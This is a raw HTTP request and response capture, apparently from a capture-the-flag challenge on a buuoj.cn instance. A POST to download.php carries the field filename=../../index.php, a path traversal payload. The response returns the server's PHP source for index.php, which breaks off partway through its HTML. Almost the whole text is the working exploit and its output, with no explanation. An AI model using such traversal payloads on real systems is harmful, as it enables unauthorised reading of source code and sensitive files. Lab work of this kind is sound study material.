 POST /download.php HTTP/1.1
Host: 25a8ca02-d9cd-4ae2-be46-4460df4a531a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://25a8ca02-d9cd-4ae2-be46-4460df4a531a.node3.buuoj.cn
Connection: close
Referer: http://25a8ca02-d9cd-4ae2-be46-4460df4a531a.node3.buuoj.cn/index.php
Cookie: PHPSESSID=e5c921b7de5296d09a80b9312111c415
Upgrade-Insecure-Requests: 1

filename=../../index.php

HTTP/1.1 200 OK
Server: openresty
Date: Mon, 04 May 2020 13:26:34 GMT
Content-Type: application/octet-stream
Content-Length: 1163
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Disposition: attachment; filename=index.php
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40

<?php
session_start();
if (!isset($_SESSION['login'])) {
    header("Location: login.php");
    die();
}
?>

<!DOCTYPE html>
<html>

<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"
<title>网盘管理</title>

<head>
    <link href="static/css/bootstrap.min.css" rel="stylesheet">
    <link href="static/css/panel.css" rel="stylesheet">
    <script src="static/js/jquery.min.js"></script>
    <script src="static/js/bootstrap.bundle.min.js"></script>
    <script src="static/js/toast.js"></script>
    <script src="static/js/panel.js"></script>
</head>

<body>
    <nav aria-label="breadcrumb">